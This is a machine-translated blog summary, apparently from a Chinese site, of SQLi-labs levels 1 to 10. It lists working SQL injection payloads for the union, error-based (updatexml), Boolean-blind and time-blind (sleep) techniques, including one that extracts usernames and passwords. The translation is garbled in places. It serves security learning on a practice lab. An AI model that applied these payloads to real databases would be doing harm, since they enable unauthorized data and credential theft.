当前位置:网站首页>SQL lab 1~10 summary (subsequent continuous update)
SQL lab 1~10 summary (subsequent continuous update)
2022-07-07 12:23:00 【hcjtn】
sql The general process of Injection :
(1~6 Turn off )
Determine the injection point
- When id=1 and 1=2 – q Page exception is Probably It exists in sql Inject
- If the page appears illegal , Use other injections .
Determine the number of fields
- order by ( Sort the results according to the specified column ), The output number exceeds the number of columns , Report errors , Therefore, this feature can be used , Judge the number of columns .
Judge the echo point
- eg: union select 1,2,3 Page shows 2, It indicates that the echo point is 2
- Be careful : Must let id The value of is equal to a nonexistent value , In this way, the return value of the joint query will make union The subsequent query results are in the first column of the array . Only let id Is just a nonexistent value , We will know the true data
Search for relevant content
Judge database name
?id=-1 ’ union select 1,database(),3 – q( There is obvious dislocation )
Use updatexml An error injection ( There is no obvious dislocation )
grammar :
updatexml( The goal is xml Content ,xml Document path , Updated content )
updatexml(1,concat(0x7e,( select database())0x7e),1) (0x7e, A non-conforming character appears in the function , Make it an error , Pop up the name of the library we need )
?id=1’ and updatexml(1,concat(0x7e,(select database()),0x7e),1) – q
Name of judgment table
?id=-1 ’ union select 1,table_name,3 from information_schema.tables where table_schema=‘security’ limit 1,1-- q
?id=-1 ’ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=‘security’ – q
group_concat Function defect : Will put the results together , It may make the answer incomplete
- limit What is the library name echoed by the function action limit
- ?id=1’ and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),0x7e),1) – q ( There is no obvious dislocation )
Judge the listing
?id=-1 ’ union select 1,column_name,3 from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ – q
?id=1’ and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),0x7e),1)-- q**( There is no obvious dislocation )**
?id=1"%20and%20updatexml(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27emails%27%20limit%200,1),0x7e),1)–%20q
Judgment data :
?id=-1 ’ union select 1,id,3 from emails – q
?id=1 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- q
Extract the data :?id=-1 ’ union select 1,group_concat(concat_ws(’~’,usename,password)) from users – q
(7~10)
Different from the first four levels , Five to eight levels did not echo the searched information to the page ( Five or six levels of input error statements will show , But eight passes will not ), So blind injection is needed .( Or report a mistake , I said before )
- Bull's blind note
- lenth() function Return string length
- substr() function Intercepting string ( grammar :substr(str,pos,len);)
- ascii() Return character's ascii code [ Change characters into numbers well]
- Time type
- sleep() Hang the program for a while n by n second
- if(expr1,expr2,expr3) Judgment statement If the first statement is correct, execute the second statement If there is an error, execute the third statement .
- Bull's blind note
Bull's blind note The problem solving steps :( With sql-lab less-8 For example )
Get the length of the database name : ?id=1’ and (length(database()))=8-- q( utilize > < or = To determine the length of its database )
Get the database name :
?id=1’ and ascii(substr(database(),1,1))=115 Indicates from the database 1 Start taking a length ( You will get a decimal number , utilize ASCII Table converts it into letters or symbols ) The first is s、
It can also be done through burp suite To do it
Get the number of tables : ?id=1’ and (select count(*) from information_schema.tables where table_schema=‘security’)>5(=4)-- q
Get the length of the name of the table : ?id=1’and (select length(table_name) from information_schema.tables where table_schema=‘security’ limit 0,1)>5(=6)-- q Yes 6 Length
Get the name of the table : ?id=1’and (ascii(substr((select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),1,1)))=101-- q The first is e
Get field name :?id=1’and (ascii(substr((select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),1,1)))=105-- q The first is i
- Time blind note :( With sql-lab less-9 For example ) The problem solving steps
The Ninth level is found according to the blind note just now, no matter what conditions are entered , The echo result is a , It is proved that the Boolean blind note just now cannot be used , Try to use time blind
Parsing library name length : ?id=1’ and if(length(database())=8,sleep(5),1)-- q( If set up , Just react in five seconds , notes : there 1 It doesn't mean anything )
Resolve database name :?id=1’ and if((ascii(substr(database(),1,1))=115),sleep(5),1)-- q The first is s
Resolve table name : ?id=1’ and if((ascii(substr((select table_name from information_schema.tables where table_schema=‘security’ limit 0,1),1,1))=101),sleep(5),1)-- q The first is e
Resolve field name :?id=1’ and if((ascii(substr((select column_name from information_schema.columns where table_schema=‘security’ and table_name=‘emails’ limit 0,1),1,1))=105),sleep(5),1)-- q The first is i
边栏推荐
- Simple network configuration for equipment management
- 人大金仓受邀参加《航天七〇六“我与航天电脑有约”全国合作伙伴大会》
- [filter tracking] comparison between EKF and UKF based on MATLAB extended Kalman filter [including Matlab source code 1933]
- 源代码防泄密中的技术区别再哪里
- Inverted index of ES underlying principle
- 《看完就懂系列》天哪!搞懂节流与防抖竟简单如斯~
- 百度数字人度晓晓在线回应网友喊话 应战上海高考英语作文
- 小红书微服务框架及治理等云原生业务架构演进案例
- Swiftui swift internal skill: five skills of using opaque type in swift
- 112.网络安全渗透测试—[权限提升篇10]—[Windows 2003 LPK.DDL劫持提权&msf本地提权]
猜你喜欢

Rationaldmis2022 array workpiece measurement
Processing strategy of message queue message loss and repeated message sending
Introduction and application of smoothstep in unity: optimization of dissolution effect
数据库系统原理与应用教程(010)—— 概念模型与数据模型练习题
HCIA复习整理

软件内部的定时炸弹:0-Day Log4Shell只是冰山一角

Zero shot, one shot and few shot

Sign up now | oar hacker marathon phase III midsummer debut, waiting for you to challenge

powershell cs-UTF-16LE编码上线

Explore cloud database of cloud services together
随机推荐
111. Network security penetration test - [privilege escalation 9] - [windows 2008 R2 kernel overflow privilege escalation]
顶级域名有哪些?是如何分类的?
Solve server returns invalid timezone Go to ‘Advanced’ tab and set ‘serverTimezone’ property manually
EPP+DIS学习之路(2)——Blink!闪烁!
NGUI-UILabel
Idea 2021 Chinese garbled code
Upgrade from a tool to a solution, and the new site with praise points to new value
数据库系统原理与应用教程(007)—— 数据库相关概念
Hi3516 full system type burning tutorial
<No. 8> 1816. 截断句子 (简单)
5V串口接3.3V单片机串口怎么搞?
[filter tracking] strapdown inertial navigation simulation based on MATLAB [including Matlab source code 1935]
Swiftui tutorial how to realize automatic scrolling function in 2 seconds
全球首堆“玲龙一号”反应堆厂房钢制安全壳上部筒体吊装成功
108. Network security penetration test - [privilege escalation 6] - [windows kernel overflow privilege escalation]
wallys/Qualcomm IPQ8072A networking SBC supports dual 10GbE, WiFi 6
Improve application security through nonce field of play integrity API
Epp+dis learning path (1) -- Hello world!
<No. 9> 1805. 字符串中不同整数的数目 (简单)
千人规模互联网公司研发效能成功之路